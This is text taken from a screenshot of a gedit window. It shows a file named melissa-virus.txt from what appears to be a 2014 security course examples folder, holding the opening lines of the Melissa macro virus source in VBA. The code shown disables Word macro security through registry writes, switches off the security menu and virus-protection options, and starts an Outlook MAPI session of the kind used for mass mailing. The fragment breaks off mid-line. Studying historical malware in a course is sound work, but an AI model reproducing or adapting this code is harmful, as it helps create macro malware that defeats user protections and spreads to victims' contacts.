 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 9:57 AM
Open
Save
Undo
melissa-virus.txt
// Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft
\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word
\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection =
(1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft
VB.NET
Tab Width: 8
Ln 5, Col 36
INS